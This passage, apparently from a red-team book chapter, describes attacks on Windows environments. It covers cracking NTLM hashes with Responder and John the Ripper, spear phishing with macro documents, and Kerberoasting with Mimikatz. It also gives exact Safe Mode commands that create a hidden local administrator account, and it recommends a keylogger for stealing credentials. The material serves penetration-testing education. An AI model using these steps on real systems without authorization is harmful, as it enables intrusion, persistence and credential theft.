
Wireshark packet captures; image courtesy of Wireshark
In addition to the decryption support offered by tools such as Wireshark
, Red Teamers can use
software tools that come pre-loaded in the Kali Linux image such as Metasploit’s SMB Capture
or Responder
to crack intercepted NTLMv1/NTLMv2 hashes.
118




Responder; image courtesy of aptive.co.uk
As unlikely as it may seem, there are still places running Windows 98, ME, NT, 2000, and XP
on their computer systems. Many organizations have refused to upgrade their computer
technology either due to budget limitations or legacy system code that won’t mesh well with
newer operating systems. This presents an enormously dangerous window of opportunity for
attackers to exploit. Using a password cracking tool such as John the Ripper
, Red Teamers can
easily crack NTLMv1/NTLMv2 hashes and gain domain administrator permissions on an older
Windows OS. Of course, not everyone is still running outdated, end-of-life software anymore.
Some organizations are more advanced with newer IT infrastructure components and software.
For newer versions of Windows, there are other methods of gaining domain admin such as
sending spear phishing emails that contain malicious payloads disguised as something else (e.g.,
a cleverly named MS Word .docx file with macros that run VB scripts). Spear phishing,
however, is a technique that could take up too much precious time that Red Teamers simply
don’t have depending on the specific timeframe they are operating within (e.g., often it is
commonly limited to 5-working days maximum contract length).
122

Kerberos the 3-headed mythical beast guarding the gates of Hell; courtesy of thewordisbond.com
Kerberos, besides being a mythical 3-headed creature is also, of course, a network authentication
protocol in the IT security domain that uses a ticket-granting system to provide strong
authentication for client/server applications using secret-key cryptography. Kerberoasting is a
technique that abuses Kerberos and that doesn’t require elevated permissions, allowing attackers
to obtain service account passwords by obtaining a listing of Service Principle Name (SPNs)
values for user accounts. A thorough explanation of exactly how Kerberoasting works is beyond
the scope of this chapter, but readers are welcome to dig further here or elsewhere if so desired.
Using PowerShell to request service account SPNs; image courtesy of STEALTHbits
Technologies
124
Using Mimikatz to extract Kerberos service tickets; courtesy of Mimikatz
Gaining Asset Admin
If you have physical access to a Windows computer, then there are several methods of owning
the system. One relatively easy method that doesn’t involve any hardware hacking or external
devices to gain local administrator access on the asset by rebooting the Windows OS computer in
Safe Mode which, by default, logs the user back into the machine as the local administrator
125
account with limited functionality. Safe mode boot can be done from the command prompt or by
power cycling the computer and entering the BIOS to select the safe mode boot option.
If the safe mode user account is password-protected, try pressing enter without entering a
password, or trying using the default user Windows password if you happen to know it. This
hack will not work without being able to log into the computer in Safe mode. Once in Safe
Mode, open Cmd.exe and change directories to:
C:\WINDOWS\system32>net user pentester1 /ADD
Next, create the new account password by entering:
C:\WINDOWS\system32>net user pentester1 *
Once the password for the new account has been created, then add the new account to the local
administrator group:
C:\WINDOWS\system32>net localgroup administrators pentester1
/ADD
Privilege Escalation attack on Windows 10 machine from Safe Mode
126

Next, from the command prompt, type “msconfig” which will open the System Configuration
GUI and navigate to the “Boot” tab to unselect “Safe boot,” and click “OK.” Lastly, restart the
computer in regular boot mode and log in with your newly established administrator account.
MSCONFIG Boot Settings restored to normal boot (uncheck Safe boot)
Depending on how much time the Red Team has, they might also choose to install a keylogger
on a target system to capture all of the keystrokes entered. Spyrix
offers a free keylogger that is
an excellent option. By installing a keylogger, the attackers will capture account login credentials
that can be used by the attacker or that enable privilege escalation. Spyrix
allows for remote
monitoring and data is saved to the Cloud. If possible, the attackers will attempt to blend in and
the stolen user credentials (esp. for an administrator account) will allow them to act as a verified
system user on the network.
Exfiltrating Sensitive Data
127
